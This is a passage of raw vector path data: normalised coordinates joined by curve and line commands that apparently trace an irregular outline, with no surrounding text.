0.500 0.082 0.500 C 0.083 0.501 0.083 0.500 0.083 0.498 C 0.083 0.495 0.072 0.494 0.071 0.496 C 0.070 0.499 0.066 0.498 0.065 0.494 C 0.064 0.491 0.064 0.491 0.065 0.489 C 0.065 0.488 0.065 0.487 0.064 0.488 C 0.062 0.489 0.051 0.486 0.047 0.483 C 0.045 0.481 0.047 0.479 0.050 0.477 C 0.052 0.477 0.053 0.475 0.054 0.474 C 0.054 0.473 0.054 0.473 0.054 0.475 C 0.055 0.477 0.055 0.476 0.055 0.472 C 0.055 0.471 0.056 0.471 0.057 0.472 C 0.058 0.473 0.059 0.474 0.060 0.474 C 0.063 0.473 0.076 0.471 0.077 0.471 C 0.077 0.470 0.067 0.467 0.064 0.467 C 0.062 0.467 0.061 0.467 0.060 0.466 C 0.060 0.465 0.060 0.464 0.061 0.464 C 0.061 0.464 0.061 0.464 0.061 0.463 C 0.061 0.462 0.060 0.463 0.060 0.464 C 0.059 0.466 0.054 0.468 0.053 0.465 C 0.053 0.464 0.048 0.463 0.040 0.463 C 0.034 0.462 0.028 0.461 0.027 0.460 L 0.025 0.459 L 0.027 0.459 C 0.032 0.459 0.032 0.459 0.032 0.456 C 0.032 0.454 0.031 0.453 0.031 0.454 C 0.031 0.455 0.031 0.454 0.031 0.453 C 0.031 0.453 0.035 0.452 0.039 0.452 C 0.044 0.452 0.048 0.452 0.048 0.452 C 0.048 0.451 0.051 0.451 0.054 0.451 C 0.058 0.450 0.061 0.449 0.062 0.448 C 0.063 0.447 0.070 0.445 0.077 0.444 C 0.084 0.443 0.090 0.441 0.091 0.440 C 0.091 0.439 0.092 0.439 0.092 0.440 C 0.092 0.440 0.094 0.439 0.096 0.438 C 0.099 0.436 0.101 0.436 0.101 0.436 C 0.102 0.437 0.103 0.435 0.103 0.434 C 0.105 0.430 0.105 0.430 0.104 0.429 C 0.103 0.427 0.103 0.427 0.104 0.426 C 0.105 0.425 0.105 0.425 0.103 0.425 C 0.102 0.425 0.100 0.424 0.100 0.422 C 0.100 0.421 0.100 0.421 0.100 0.422 C 0.101 0.422 0.101 0.422 0.101 0.421 C 0.101 0.420 0.101 0.419 0.102 0.419 C 0.102 0.419 0.102 0.418 0.101 0.417 C 0.100 0.414 0.100 0.414 0.103 0.412 C 0.104 0.411 0.105 0.410 0.106 0.410 C 0.107 0.410 0.107 0.410 0.106 0.408 C 0.105 0.407 0.105 0.407 0.106 0.407 C 0.106 0.407 0.106 0.405 0.106 0.404 C 0.106 0.402 0.106 0.401 0.106 0.401 C 0.107 0.401 0.107 0.400 0.107 0.399 C 0.107 0.398 0.106 0.398 0.105 0.398 C 0.104 0.398 0.104 0.397 0.104 0.396 C 0.104 0.395 0.105 0.394 0.106 0.394 C 0.108 0.394 0.108 0.391 0.106 0.389 C 0.105 0.387 0.105 0.387 0.107 0.385 L 0.109 0.383 L 0.107 0.383 C 0.106 0.383 0.106 0.382 0.105 0.381 C 0.105 0.380 0.103 0.379 0.101 0.379 C 0.099 0.379 0.097 0.378 0.097 0.377 C 0.096 0.377 0.099 0.377 0.101 0.377 C 0.104 0.377 0.106 0.377 0.106 0.376 C 0.105 0.375 0.105 0.374 0.107 0.373 C 0.109 0.372 0.115 0.370 0.117 0.370 C 0.118 0.370 0.118 0.369 0.118 0.368 C 0.118 0.367 0.119 0.367 0.119 0.368 C 0.120 0.370 0.123 0.367 0.123 0.365 C 0.123 0.364 0.123 0.364 0.122 0.364 C 0.122 0.365 0.119 0.365 0.115 0.366 C 0.112 0.366 0.109 0.367 0.109 0.368 C 0.109 0.369 0.109 0.369 0.109 0.368 C 0.109 0.367 0.109 0.365 0.109 0.364 C 0.109 0.361 0.108 0.361 0.107 0.361 C 0.106 0.362 0.105 0.361 0.105 0.360 C 0.106 0.358 0.104 0.356 0.102 0.355 C 0.102 0.354 0.098 0.354 0.094 0.354 C 0.084 0.353 0.080 0.352 0.080 0.349 C 0.080 0.347 0.079 0.347 0.079 0.349 C 0.079 0.350 0.079 0.351 0.078 0.350 C 0.075 0.348 0.075 0.346 0.077 0.345 C 0.081 0.343 0.081 0.341 0.079 0.339 C 0.078 0.337 0.076 0.336 0.076 0.336 C 0.075 0.336 0.075 0.334 0.075 0.333 C 0.074 0.332 0.073 0.331 0.073 0.331 C 0.072 0.330 0.071 0.329 0.071 0.329 C 0.071 0.328 0.072 0.328 0.073 0.328 C 0.073 0.329 0.074 0.329 0.073 0.328 C 0.073 0.327 0.072 0.325 0.071 0.325 C 0.070 0.324 0.068 0.323 0.068 0.322 C 0.067 0.321 0.066 0.319 0.065 0.319 C 0.064 0.319 0.062 0.317 0.061 0.316 C 0.061 0.314 0.059 0.313 0.059 0.312 C 0.058 0.311 0.058 0.310 0.058 0.310 C 0.058 0.309 0.058 0.308 0.057 0.306 C 0.056 0.303 0.056 0.301 0.057 0.299 C 0.059 0.297 0.059 0.297 0.058 0.297 C 0.057 0.297 0.057 0.296 0.057 0.294 C 0.058 0.292 0.060 0.290 0.063 0.289 C 0.064 0.288 0.063 0.284 0.061 0.284 C 0.060 0.283 0.059 0.280 0.060 0.278 C 0.060 0.278 0.061 0.278 0.061 0.278 C 0.061 0.279 0.062 0.280 0.063 0.280 C 0.064 0.280 0.065 0.280 0.065 0.278 C 0.064 0.277 0.064 0.275 0.064 0.274 C 0.063 0.274 0.064 0.274 0.064 0.274 C 0.066 0.275 0.066 0.275 0.066 0.273 C 0.066 0.272 0.065 0.272 0.064 0.271 C 0.062 0.271 0.062 0.271 0.063 0.269 C 0.066 0.266 0.065 0.264 0.056 0.262 C 0.052 0.261 0.051 0.259 0.051 0.257 C 0.051 0.257 0.057 0.256 0.064 0.256 C 0.077 0.255 0.081 0.254 0.081 0.252 C 0.081 0.250 0.075 0.247 0.074 0.249 C 0.074 0.250 0.073 0.249 0.073 0.248 C 0.072 0.247 0.070 0.246 0.069 0.246 C 0.067 0.246 0.066 0.246 0.067 0.245 C 0.067 0.243 0.067 0.243 0.066 0.243 C 0.064 0.243 0.064 0.243 0.064 0.245 C 0.065 0.246 0.065 0.246 0.064 0.245 C 0.063 0.245 0.062 0.244 0.061 0.244 C 0.060 0.245 0.060 0.244 0.060 0.243 C 0.060 0.241 0.061 0.239 0.062 0.240 C 0.062 0.240 0.063 0.240 0.065 0.239 L 0.067 0.238 L 0.065 0.238 C 0.064 0.237 0.063 0.237 0.064 0.236 C 0.065 0.235 0.063 0.230 0.062 0.231 C 0.062 0.231 0.061 0.230 0.061 0.229 C 0.061 0.228 0.062 0.227 0.062 0.227 C 0.063 0.227 0.064 0.226 0.064 0.226 C 0.065 0.225 0.067 0.225 0.068 0.225 C 0.072 0.224 0.071 0.224 0.066 0.222 C 0.060 0.220 0.053 0.218 0.052 0.218 C 0.051 0.218 0.051 0.217 0.051 0.216 C 0.051 0.215 0.053 0.215 0.054 0.215 C 0.055 0.215 0.056 0.215 0.056 0.214 C 0.057 0.214 0.057 0.213 0.058 0.213 C 0.062 0.211 0.062 0.209 0.057 0.207 C 0.052 0.204 0.053 0.202 0.058 0.201 L 0.060 0.201 L 0.058 0.200 C 0.057 0.199 0.056 0.198 0.056 0.197 C 0.056 0.195 0.055 0.194 0.054 0.193 C 0.053 0.193 0.053 0.193 0.054 0.194 C 0.054 0.195 0.054 0.196 0.054 0.196 C 0.053 0.196 0.053 0.195 0.052 0.193 C 0.052 0.192 0.050 0.190 0.049 0.190 C 0.048 0.189 0.046 0.188 0.046 0.187 C 0.046 0.187 0.045 0.186 0.045 0.186 C 0.044 0.185 0.043 0.184 0.043 0.183 C 0.042 0.180 0.045 0.178 0.050 0.177 C 0.052 0.176 0.055 0.175 0.056 0.174 C 0.057 0.173 0.058 0.173 0.058 0.173 C 0.059 0.174 0.060 0.174 0.061 0.173 C 0.066 0.169 0.085 0.166 0.096 0.166 C 0.104 0.167 0.105 0.166 0.105 0.163 C 0.105 0.161 0.105 0.160 0.106 0.160 C 0.106 0.160 0.106 0.161 0.106 0.163 C 0.106 0.165 0.107 0.165 0.111 0.164 C 0.114 0.164 0.117 0.163 0.117 0.162 C 0.117 0.161 0.120 0.161 0.122 0.160 C 0.125 0.160 0.130 0.159 0.133 0.158 C 0.136 0.157 0.139 0.157 0.140 0.157 C 0.141 0.158 0.142 0.157 0.142 0.156 C 0.143 0.154 0.146 0.153 0.147 0.155 C 0.148 0.156 0.149 0.155 0.149 0.154 C 0.150 0.152 0.151 0.151 0.151 0.151 C 0.152 0.151 0.153 0.150 0.153 0.149 C 0.154 0.148 0.155 0.147 0.156 0.149 C 0.157 0.151 0.161 0.148 0.162 0.144 C 0.163 0.141 0.167 0.139 0.167 0.142 C 0.167 0.145 0.168 0.144 0.169 0.140 C 0.169 0.138 0.169 0.137 0.170 0.138 C 0.170 0.138 0.170 0.138 0.170 0.137 C 0.170 0.136 0.172 0.134 0.173 0.132 C 0.174 0.130 0.176 0.128 0.176 0.127 C 0.176 0.127 0.176 0.126 0.176 0.126 C 0.177 0.126 0.177 0.125 0.177 0.123 C 0.178 0.122 0.179 0.121 0.182 0.120 C 0.184 0.120 0.186 0.119 0.186 0.117 C 0.186 0.116 0.187 0.115 0.188 0.114 C 0.189 0.113 0.191 0.115 0.194 0.122 C 0.194 0.124 0.195 0.126 0.196 0.127 C 0.196 0.128 0.197 0.130 0.198 0.133 C 0.199 0.137 0.200 0.137 0.204 0.138 C 0.208 0.138 0.209 0.137 0.209 0.136 C 0.209 0.132 0.212 0.133 0.212 0.136 C 0.213 0.139 0.213 0.139 0.213 0.135 C 0.213 0.132 0.213 0.131 0.214 0.132 C 0.214 0.133 0.215 0.132 0.215 0.131 C 0.215 0.128 0.223 0.128 0.224 0.131 C 0.224 0.133 0.225 0.133 0.225 0.131 C 0.226 0.130 0.227 0.129 0.228 0.130 C 0.228 0.130 0.229 0.129 0.230 0.128 C 0.231 0.127 0.232 0.126 0.232 0.127 C 0.232 0.127 0.232 0.126 0.233 0.125 C 0.233 0.123 0.234 0.123 0.235 0.123 C 0.235 0.124 0.236 0.124 0.237 0.122 C 0.237 0.121 0.238 0.121 0.240 0.121 C 0.243 0.122 0.244 0.122 0.245 0.120 C 0.245 0.118 0.246 0.117 0.247 0.117 C 0.248 0.119 0.251 0.115 0.251 0.113 C 0.251 0.112 0.251 0.112 0.251 0.112 C 0.251 0.112 0.251 0.112 0.252 0.113 C 0.252 0.116 0.257 0.119 0.258 0.116 C 0.258 0.116 0.259 0.117 0.259 0.119 C 0.260 0.121 0.261 0.122 0.261 0.122 C 0.261 0.121 0.261 0.121 0.261 0.121 C 0.260 0.121 0.260 0.120 0.260 0.119 C 0.261 0.118 0.261 0.117 0.261 0.118 C 0.261 0.118 0.262 0.118 0.262 0.116 C 0.262 0.115 0.263 0.113 0.264 0.113 C 0.265 0.111 0.269 0.113 0.269 0.115 C 0.268 0.117 0.269 0.118 0.271 0.117 C 0.271 0.117 0.272 0.118 0.272 0.119 C 0.272 0.122 0.273 0.121 0.274 0.117 C 0.274 0.114 0.274 0.113 0.273 0.112 C 0.273 0.110 0.273 0.110 0.274 0.111 C 0.275 0.112 0.276 0.111 0.276 0.109 C 0.276 0.105 0.276 0.104 0.277 0.106 C 0.278 0.108 0.278 0.108 0.279 0.105 C 0.280 0.103 0.280 0.102 0.281 0.103 C 0.283 0.104 0.283 0.104 0.283 0.101 C 0.283 0.096 0.283 0.096 0.284 0.101 C 0.285 0.105 0.286 0.104 0.286 0.099 C 0.286 0.098 0.286 0.094 0.286 0.091 C 0.287 0.086 0.287 0.085 0.289 0.084 C 0.290 0.083 0.291 0.083 0.291 0.084 C 0.291 0.085 0.292 0.086 0.292 0.086 C 0.293 0.086 0.293 0.088 0.293 0.089 C 0.293 0.091 0.294 0.092 0.294 0.092 C 0.294 0.092 0.294 0.091 0.294 0.089 C 0.294 0.087 0.294 0.086 0.295 0.086 C 0.295 0.086 0.295 0.085 0.295 0.084 C 0.295 0.083 0.295 0.082 0.296 0.083 C 0.296 0.084 0.297 0.083 0.298 0.080 C 0.298 0.076 0.299 0.075 0.300 0.076 C 0.301 0.077 0.301 0.077 0.301 0.073 C 0.301 0.069 0.301 0.068 0.302 0.068 C 0.303 0.068 0.303 0.069 0.303 0.070 C 0.304 0.073 0.305 0.072 0.305 0.069 C 0.305 0.068 0.306 0.067 0.306 0.066 C 0.307 0.066 0.308 0.064 0.308 0.062 C 0.309 0.060 0.309 0.057 0.310 0.057 C 0.311 0.056 0.311 0.055 0.311 0.052 C 0.311 0.050 0.311 0.047 0.311 0.044 C 0.311 0.041 0.312 0.040 0.313 0.040 C 0.314 0.040 0.314 0.040 0.314 0.041 C 0.314 0.042 0.314 0.043 0.315 0.043 C 0.316 0.043 0.316 0.042 0.316 0.040 C 0.316 0.037 0.317 0.036 0.318 0.036 C 0.319 0.036 0.320 0.037 0.320 0.038 C 0.322 0.041 0.324 0.041 0.325 0.037 C 0.326 0.036 0.327 0.034 0.327 0.033 C 0.328 0.033 0.329 0.031 0.328 0.030 C 0.328 0.028 0.330 0.026 0.330 0.029 C 0.330 0.030 0.331 0.031 0.332 0.031 C 0.333 0.031 0.333 0.032 0.334 0.033 C 0.334 0.035 0.335 0.036 0.335 0.036 C 0.335 0.036 0.335 0.035 0.335 0.035 C 0.334 0.034 0.335 0.031 0.336 0.031 C 0.336 0.031 0.337 0.029 0.337 0.026 C 0.338 0.022 0.338 0.022 0.339 0.023 C 0.341 0.023 0.341 0.023 0.340 0.022 C 0.339 0.020 0.339 0.020 0.340 0.021 C 0.341 0.021 0.342 0.023 0.342 0.024 C 0.342 0.026 0.342 0.026 0.342 0.024 C 0.342 0.023 0.343 0.022 0.343 0.022 C 0.344 0.022 0.344 0.021 0.344 0.020 C 0.345 0.019 0.345 0.018 0.345 0.018 C 0.346 0.018 0.345 0.019 0.345 0.020 C 0.344 0.023 0.344 0.023 0.345 0.026 C 0.345 0.028 0.346 0.029 0.346 0.026 C 0.346 0.025 0.346 0.023 0.346 0.022 C 0.347 0.020 0.347 0.020 0.348 0.023 C 0.348 0.026 0.349 0.025 0.349 0.021 C 0.349 0.019 0.349 0.018 0.348 0.018 C 0.348 0.018 0.348 0.017 0.348 0.017 C 0.349 0.015 0.352 0.022 0.351 0.025 C 0.351 0.026 0.351 0.027 0.352 0.027 C 0.353 0.027 0.353 0.026 0.353 0.023 C 0.352 0.016 0.353 0.010 0.354 0.008 C 0.355 0.006 0.356 0.007 0.357 0.011 C 0.357 0.014 0.357 0.014 0.357 0.013 C 0.358 0.011 0.358 0.011 0.359 0.014 C 0.360 0.019 0.362 0.020 0.363 0.017 C 0.363 0.014 0.365 0.014 0.365 0.016 C 0.365 0.018 0.365 0.018 0.365 0.017 C 0.366 0.014 0.368 0.013 0.369 0.014 C 0.370 0.015 0.370 0.015 0.370 0.014 C 0.370 0.013 0.371 0.013 0.371 0.013 C 0.371 0.013 0.372 0.013 0.372 0.014 C 0.371 0.016 0.374 0.014 0.374 0.012 C 0.374 0.011 0.375 0.011 0.376 0.012 C 0.377 0.013 0.378 0.013 0.379 0.013 C 0.379 0.013 0.379 0.013 0.379 0.014 C 0.379 0.015 0.380 0.016 0.381 0.016 C 0.383 0.016 0.383 0.017 0.382 0.018 C 0.381 0.019 0.381 0.020 0.382 0.020 C 0.384 0.021 0.384 0.021 0.384 0.018 C 0.384 0.017 0.384 0.015 0.385 0.014 C 0.386 0.013 0.386 0.013 0.386 0.014 C 0.386 0.015 0.387 0.014 0.387 0.012 C 0.388 0.008 0.391 0.009 0.391 0.013 C 0.392 0.015 0.392 0.015 0.392 0.013 C 0.393 0.011 0.393 0.012 0.393 0.015 C 0.394 0.018 0.394 0.021 0.394 0.022 C 0.394 0.024 0.395 0.025 0.396 0.025 C 0.397 0.025 0.397 0.025 0.397 0.021 C 0.397 0.017 0.397 0.016 0.398 0.016 C 0.398 0.016 0.399 0.015 0.399 0.013 C 0.398 0.011 0.399 0.011 0.400 0.011 C 0.400 0.011 0.401 0.012 0.401 0.013 C 0.401 0.014 0.401 0.014 0.401 0.014 C 0.401 0.014 0.401 0.015 0.401 0.016 C 0.401 0.018 0.402 0.019 0.403 0.018 C 0.404 0.018 0.404 0.019 0.405 0.020 C 0.405 0.022 0.406 0.021 0.405 0.019 C 0.405 0.016 0.406 0.015 0.406 0.015 C 0.407 0.015 0.407 0.016 0.407 0.018 C 0.407 0.020 0.407 0.020 0.408 0.017 C 0.408 0.016 0.409 0.014 0.409 0.014 C 0.410 0.014 0.410 0.013 0.411 0.012 C 0.412 0.010 0.413 0.009 0.413 0.010 C 0.413 0.011 0.414 0.009 0.414 0.006 C 0.414 0.001 0.416 -0.000 0.415 0.005 C 0.415 0.009 0.417 0.011 0.418 0.008 C 0.419 0.005 0.419 0.005 0.419 0.007 C 0.419 0.009 0.419 0.010 0.420 0.010 C 0.421 0.011 0.422 0.016 0.422 0.019 C 0.421 0.021 0.422 0.022 0.423 0.021 C 0.423 0.021 0.425 0.022 0.426 0.024 C 0.427 0.026 0.428 0.027 0.428 0.027 C 0.429 0.027 0.429 0.029 0.429 0.032 C 0.429 0.039 0.430 0.036 0.430 0.028 C 0.430 0.021 0.430 0.019 0.432 0.017 C 0.433 0.016 0.434 0.017 0.434 0.021 C 0.436 0.025 0.436 0.025 0.436 0.023 C 0.436 0.021 0.437 0.020 0.437 0.020 C 0.437 0.020 0.438 0.019 0.438 0.018 C 0.438 0.017 0.438 0.016 0.439 0.015 C 0.440 0.015 0.440 0.015 0.441 0.018 C 0.441 0.021 0.442 0.022 0.442 0.021 C 0.442 0.018 0.444 0.018 0.444 0.020 C 0.444 0.021 0.445 0.022 0.445 0.022 C 0.446 0.022 0.447 0.023 0.447 0.026 C 0.448 0.028 0.449 0.029 0.448 0.027 C 0.448 0.026 0.448 0.025 0.449 0.025 C 0.449 0.025 0.449 0.024 0.449 0.024 C 0.448 0.021 0.450 0.017 0.450 0.019 C 0.451 0.019 0.451 0.019 0.452 0.018 C 0.452 0.017 0.452 0.016 0.452 0.016 C 0.452 0.016 0.456 0.000 0.456 0.000 C 0.457 0.000 0.457 0.002 0.458 0.005 C 0.459 0.010 0.459 0.011 0.460 0.008 C 0.460 0.005 0.460 0.005 0.461 0.008 C 0.461 0.010 0.462 0.013 0.462 0.013 C 0.463 0.014 0.462 0.014 0.462 0.014 C 0.461 0.013 0.461 0.016 0.462 0.018 C 0.463 0.019 0.463 0.021 0.463 0.024 C 0.463 0.027 0.463 0.027 0.463 0.026 C 0.464 0.026 0.465 0.024 0.466 0.023 C 0.467 0.021 0.469 0.014 0.468 0.014 C 0.468 0.014 0.468 0.014 0.468 0.013 C 0.468 0.010 0.469 0.010 0.469 0.013 C 0.469 0.015 0.469 0.017 0.470 0.018 C 0.470 0.019 0.471 0.022 0.471 0.025 C 0.471 0.029 0.471 0.030 0.472 0.031 C 0.473 0.032 0.474 0.033 0.473 0.034 C 0.473 0.036 0.473 0.036 0.474 0.035 C 0.474 0.035 0.474 0.033 0.474 0.033 C 0.474 0.032 0.474 0.030 0.475 0.029 C 0.476 0.026 0.476 0.023 0.475 0.023 C 0.474 0.023 0.474 0.023 0.475 0.021 C 0.475 0.019 0.476 0.018 0.476 0.018 C 0.476 0.018 0.476 0.017 0.476 0.016 C 0.476 0.013 0.479 0.011 0.480 0.013 C 0.480 0.014 0.480 0.016 0.480 0.016 C 0.480 0.017 0.480 0.018 0.481 0.019 C 0.481 0.020 0.481 0.021 0.481 0.022 C 0.481 0.023 0.481 0.023 0.482 0.023 C 0.482 0.023 0.482 0.025 0.483 0.027 C 0.483 0.029 0.483 0.031 0.484 0.031 C 0.484 0.031 0.484 0.030 0.484 0.029 C 0.483 0.027 0.483 0.027 0.484 0.025 C 0.484 0.024 0.485 0.022 0.484 0.021 C 0.484 0.020 0.484 0.020 0.485 0.021 C 0.485 0.021 0.485 0.021 0.486 0.020 C 0.486 0.018 0.487 0.018 0.488 0.019 C 0.489 0.020 0.489 0.019 0.489 0.017 C 0.488 0.015 0.489 0.015 0.489 0.016 C 0.489 0.016 0.490 0.017 0.491 0.017 C 0.492 0.017 0.492 0.018 0.492 0.020 C 0.492 0.022 0.492 0.022 0.493 0.020 C 0.493 0.018 0.493 0.018 0.494 0.020 C 0.494 0.022 0.494 0.022 0.494 0.020 C 0.494 0.019 0.495 0.018 0.495 0.018 C 0.496 0.018 0.496 0.018 0.495 0.020 C 0.495 0.020 0.495 0.022 0.495 0.023 C 0.495 0.025 0.497 0.023 0.499 0.019 C 0.500 0.017 0.501 0.019 0.501 0.023 C 0.501 0.024 0.501 0.025 0.502 0.025 C 0.502 0.025 0.504 0.034 0.503 0.036 C 0.503 0.037 0.503 0.037 0.504 0.037 C 0.505 0.036 0.505 0.036 0.505 0.037 C 0.505 0.038 0.505 0.040 0.505 0.040 C 0.505 0.041 0.506 0.040 0.506 0.037 C 0.507 0.034 0.507 0.033 0.509 0.033 C 0.511 0.032 0.511 0.033 0.512 0.037 C 0.513 0.040 0.513 0.043 0.513 0.044 C 0.513 0.046 0.513 0.047 0.514 0.047 C 0.515 0.047 0.515 0.048 0.515 0.049 C 0.515 0.052 0.516 0.050 0.516 0.047 C 0.517 0.044 0.517 0.043 0.518 0.043 C 0.518 0.043 0.519 0.042 0.519 0.042 C 0.520 0.038 0.522 0.037 0.522 0.040 C 0.522 0.041 0.522 0.043 0.522 0.045 C 0.523 0.046 0.523 0.046 0.523 0.044 C 0.524 0.039 0.525 0.042 0.525 0.049 C 0.525 0.052 0.525 0.055 0.526 0.055 C 0.526 0.056 0.526 0.055 0.526 0.054 C 0.526 0.053 0.527 0.053 0.527 0.054 C 0.528 0.055 0.530 0.053 0.531 0.049 C 0.531 0.046 0.532 0.046 0.532 0.049 C 0.532 0.052 0.534 0.056 0.534 0.054 C 0.535 0.054 0.535 0.053 0.535 0.051 C 0.534 0.049 0.535 0.049 0.536 0.049 C 0.536 0.049 0.537 0.049 0.536 0.050 C 0.536 0.051 0.536 0.054 0.537 0.054 C 0.537 0.054 0.537 0.055 0.537 0.057 C 0.538 0.058 0.538 0.059 0.538 0.059 C 0.539 0.059 0.539 0.061 0.539 0.063 C 0.539 0.065 0.539 0.065 0.540 0.063 C 0.540 0.061 0.541 0.059 0.541 0.059 C 0.541 0.059 0.541 0.058 0.541 0.057 C 0.541 0.054 0.541 0.054 0.542 0.055 C 0.543 0.056 0.543 0.057 0.543 0.059 C 0.543 0.060 0.543 0.061 0.543 0.061 C 0.544 0.061 0.545 0.066 0.545 0.068 C 0.544 0.068 0.544 0.069 0.545 0.071 C 0.545 0.072 0.546 0.071 0.546 0.069 C 0.547 0.066 0.548 0.067 0.547 0.071 C 0.547 0.072 0.547 0.072 0.548 0.071 C 0.548 0.071 0.549 0.070 0.549 0.069 C 0.550 0.068 0.550 0.069 0.550 0.071 C 0.550 0.074 0.550 0.075 0.552 0.075 C 0.554 0.076 0.554 0.075 0.554 0.074 C 0.554 0.073 0.554 0.072 0.554 0.072 C 0.554 0.072 0.555 0.071 0.554 0.070 C 0.554 0.069 0.555 0.069 0.556 0.069 C 0.558 0.071 0.558 0.072 0.557 0.074 C 0.557 0.076 0.557 0.076 0.558 0.074 C 0.559 0.073 0.560 0.073 0.560 0.074 C 0.560 0.075 0.560 0.075 0.561 0.075 C 0.561 0.074 0.562 0.075 0.562 0.076 C 0.562 0.077 0.563 0.078 0.565 0.078 C 0.566 0.078 0.567 0.079 0.568 0.081 C 0.568 0.083 0.569 0.084 0.569 0.083 C 0.570 0.083 0.570 0.083 0.570 0.084 C 0.570 0.087 0.571 0.086 0.574 0.082 C 0.574 0.080 0.576 0.079 0.577 0.078 C 0.579 0.078 0.580 0.076 0.580 0.075 C 0.580 0.074 0.580 0.074 0.581 0.074 C 0.581 0.075 0.581 0.075 0.581 0.074 C 0.582 0.071 0.583 0.076 0.583 0.079 C 0.583 0.080 0.583 0.081 0.584 0.081 C 0.584 0.081 0.584 0.082 0.584 0.085 C 0.584 0.087 0.584 0.088 0.585 0.088 C 0.586 0.088 0.586 0.087 0.586 0.086 C 0.586 0.085 0.587 0.085 0.588 0.085 C 0.589 0.085 0.589 0.085 0.588 0.086 C 0.588 0.086 0.587 0.087 0.587 0.088 C 0.587 0.089 0.588 0.089 0.590 0.088 C 0.591 0.088 0.591 0.087 0.591 0.086 C 0.591 0.085 0.591 0.085 0.591 0.086 C 0.590 0.086 0.590 0.086 0.590 0.084 C 0.591 0.083 0.591 0.082 0.591 0.082 C 0.592 0.083 0.592 0.082 0.592 0.081 C 0.593 0.079 0.599 0.079 0.598 0.081 C 0.598 0.082 0.598 0.083 0.599 0.083 C 0.599 0.083 0.599 0.084 0.599 0.085 C 0.599 0.087 0.600 0.087 0.600 0.084 C 0.601 0.083 0.601 0.083 0.601 0.083 C 0.601 0.084 0.601 0.085 0.601 0.086 C 0.600 0.088 0.600 0.088 0.601 0.088 C 0.601 0.088 0.602 0.089 0.602 0.090 C 0.602 0.091 0.602 0.091 0.603 0.090 C 0.604 0.089 0.605 0.088 0.605 0.089 C 0.606 0.090 0.606 0.089 0.606 0.088 C 0.606 0.086 0.608 0.085 0.609 0.087 C 0.609 0.088 0.610 0.088 0.611 0.088 C 0.612 0.087 0.614 0.093 0.613 0.095 C 0.613 0.096 0.613 0.096 0.614 0.097 C 0.615 0.097 0.615 0.097 0.614 0.096 C 0.614 0.095 0.614 0.094 0.615 0.093 C 0.617 0.092 0.618 0.092 0.618 0.093 C 0.618 0.093 0.618 0.092 0.618 0.090 C 0.619 0.085 0.620 0.085 0.622 0.090 C 0.623 0.093 0.626 0.096 0.626 0.094 C 0.626 0.093 0.627 0.091 0.627 0.090 C 0.629 0.087 0.629 0.087 0.629 0.090 C 0.630 0.094 0.632 0.095 0.632 0.091 C 0.633 0.090 0.633 0.090 0.633 0.092 C 0.633 0.093 0.633 0.094 0.634 0.092 C 0.634 0.090 0.634 0.090 0.634 0.092 C 0.634 0.096 0.636 0.101 0.636 0.099 C 0.637 0.097 0.638 0.099 0.638 0.101 C 0.638 0.103 0.638 0.103 0.640 0.103 C 0.641 0.103 0.642 0.103 0.642 0.105 C 0.642 0.106 0.642 0.106 0.642 0.105 C 0.643 0.103 0.643 0.102 0.644 0.103 C 0.644 0.104 0.644 0.103 0.645 0.101 C 0.645 0.099 0.645 0.097 0.645 0.097 C 0.646 0.097 0.646 0.096 0.646 0.095 C 0.646 0.094 0.646 0.095 0.647 0.098 C 0.647 0.102 0.648 0.103 0.650 0.102 C 0.652 0.101 0.653 0.100 0.654 0.097 C 0.655 0.092 0.656 0.091 0.657 0.094 C 0.658 0.096 0.658 0.097 0.659 0.097 C 0.660 0.097 0.660 0.098 0.660 0.099 C 0.660 0.100 0.660 0.101 0.660 0.102 C 0.661 0.103 0.663 0.100 0.666 0.094 C 0.666 0.093 0.667 0.093 0.668 0.093 C 0.668 0.094 0.669 0.094 0.669 0.094 C 0.670 0.093 0.672 0.100 0.671 0.104 C 0.671 0.105 0.671 0.106 0.672 0.106 C 0.672 0.106 0.673 0.107 0.673 0.108 C 0.673 0.110 0.675 0.106 0.676 0.103 C 0.677 0.101 0.678 0.100 0.679 0.101 C 0.679 0.101 0.679 0.102 0.679 0.104 C 0.679 0.106 0.679 0.106 0.680 0.105 C 0.681 0.104 0.681 0.106 0.682 0.110 C 0.683 0.113 0.684 0.115 0.683 0.115 C 0.683 0.115 0.683 0.116 0.684 0.117 C 0.685 0.118 0.685 0.118 0.685 0.117 C 0.685 0.116 0.686 0.116 0.686 0.116 C 0.687 0.118 0.687 0.114 0.687 0.108 C 0.687 0.103 0.688 0.102 0.689 0.104 C 0.692 0.110 0.693 0.110 0.693 0.109 C 0.693 0.108 0.694 0.109 0.694 0.110 C 0.694 0.112 0.694 0.111 0.694 0.109 C 0.695 0.108 0.695 0.106 0.695 0.106 C 0.696 0.106 0.697 0.104 0.697 0.102 C 0.698 0.099 0.699 0.097 0.700 0.097 C 0.701 0.098 0.701 0.098 0.700 0.100 C 0.700 0.102 0.700 0.102 0.701 0.100 C 0.703 0.099 0.703 0.099 0.704 0.102 C 0.704 0.106 0.707 0.108 0.706 0.104 C 0.706 0.102 0.706 0.102 0.707 0.104 C 0.707 0.105 0.708 0.106 0.708 0.106 C 0.709 0.105 0.709 0.105 0.709 0.106 C 0.709 0.108 0.712 0.107 0.714 0.105 C 0.715 0.104 0.715 0.104 0.715 0.106 C 0.714 0.107 0.714 0.108 0.715 0.108 C 0.715 0.108 0.715 0.107 0.715 0.106 C 0.715 0.103 0.718 0.104 0.719 0.107 C 0.719 0.109 0.719 0.109 0.720 0.108 C 0.721 0.107 0.721 0.107 0.721 0.108 C 0.721 0.111 0.722 0.110 0.723 0.106 C 0.724 0.102 0.725 0.101 0.725 0.105 C 0.725 0.107 0.727 0.105 0.728 0.102 C 0.729 0.099 0.729 0.099 0.728 0.099 C 0.728 0.099 0.729 0.097 0.730 0.095 C 0.732 0.092 0.733 0.092 0.732 0.096 C 0.732 0.099 0.732 0.099 0.733 0.098 C 0.734 0.097 0.734 0.097 0.734 0.098 C 0.734 0.100 0.735 0.101 0.735 0.101 C 0.736 0.101 0.736 0.100 0.736 0.099 C 0.735 0.098 0.735 0.097 0.736 0.097 C 0.736 0.097 0.736 0.096 0.736 0.094 C 0.737 0.091 0.737 0.090 0.738 0.090 C 0.739 0.091 0.740 0.091 0.740 0.092 C 0.740 0.093 0.740 0.094 0.740 0.094 C 0.741 0.094 0.741 0.094 0.740 0.096 C 0.740 0.097 0.741 0.097 0.741 0.095 C 0.742 0.092 0.743 0.092 0.744 0.095 C 0.745 0.097 0.746 0.098 0.746 0.097 C 0.746 0.096 0.747 0.095 0.747 0.095 C 0.748 0.095 0.748 0.094 0.747 0.093 C 0.745 0.092 0.745 0.092 0.747 0.093 C 0.750 